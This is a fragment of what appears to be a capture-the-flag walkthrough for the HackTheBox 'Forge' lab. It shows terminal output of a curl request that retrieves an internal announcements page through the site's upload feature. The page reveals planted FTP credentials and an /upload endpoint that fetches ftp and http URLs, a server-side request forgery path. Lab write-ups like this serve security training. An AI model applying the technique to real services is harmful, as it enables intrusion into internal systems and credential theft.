 ┌──(vigneswar㉿VigneswarPC)-[~]
└─$ curl http://forge.htb/uploads/6Pl9f0MjydoBNL8BZSwL
<!DOCTYPE html>
<html>
<head>
    <title>Announcements</title>
</head>
<body>
    <link rel="stylesheet" type="text/css" href="/static/css/main.css">
    <link rel="stylesheet" type="text/css" href="/static/css/announcements.css">
    <header>
            <nav>
                <h1 class=""><a href="/">Portal home</a></h1>
                <h1 class="align-right margin-right"><a href="/announcements">Announcements</a></h1>
                <h1 class="align-right"><a href="/upload">Upload image</a></h1>
            </nav>
    </header>
    <br><br><br>
    <ul>
        <li>An internal ftp server has been setup with credentials as user:heightofsecurity123!</li>
        <li>The /upload endpoint now supports ftp, ftps, http and https protocols for uploading from url.</li>
        <li>The /upload endpoint has been configured for easy scripting of uploads, and for uploading an image, one can simply pass a url with ?u=&lt;url&gt
;.</li>
    </ul>
</body>
</html>
Browse... No file selected.
Submit
File uploaded successfully to the following url:
http://forge.htb/uploads/6Pl9f0MjydoBNL8BZSwL
TERMINAL